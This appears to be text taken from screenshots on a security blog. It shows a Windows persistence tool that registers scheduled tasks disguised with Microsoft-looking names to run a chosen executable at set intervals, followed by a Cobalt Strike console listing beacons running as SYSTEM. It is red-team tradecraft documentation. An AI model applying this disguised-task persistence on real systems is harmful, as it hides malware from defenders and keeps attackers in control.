 C:\Users\Public\Pictures>14.exe
Usage: + your tar exe + Which plan  Such as:
14.exe c:\666.exe A
A:1h exec、B:3h exec、C:30m exec
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe
Usage: + your tar exe + Which plan  Such as:
14.exe c:\666.exe A
A:1h exec、B:3h exec、C:30m exec
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe A
YourTaskname:PolicyConverterCheck  YourTaskPath:\Microsoft\Windows\
YourTask Success!!!
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe B
YourTaskname:VerifiedPublisherCertStoreChecks  YourTaskPath:\Micros
YourTask Success!!!
C:\Users\Public\Pictures>14.exe C:\Users\Public\Pictures\a.exe C
YourTaskname:VerifiedPublisherCertStoModify  YourTaskPath:\Microsoft\Windows\AppID
YourTask Success!!!
C:\Users\Public\Pictures>schtasks /run /tn "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"
成功: 尝试运行 "\Microsoft\Windows\AppID\VerifiedPublisherCertStoreChecks"。
C:\Users\Public\Pictures>
Cobalt Strike View Attacks Reporting Help
external internal listener u... computer note process pid arch
192.168.... 192.168.... test z... . update.exe 10332 x86
192.168.... 192.168.... test S... . a.exe 10584 x86
192.168.... 192.168.... test z... . update.exe 10632 x86
192.168.... 192.168.... test z... . update.exe 10724 x86
192.168.... 192.168.... test z... . update.exe 10784 x86
Event Log X Listeners X
09/14 17:32:56 *** initial beacon from SYSTEM *@192.168.3.12 (DE
[09/14 17:33]
event>
264 KB
5,516 KB
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io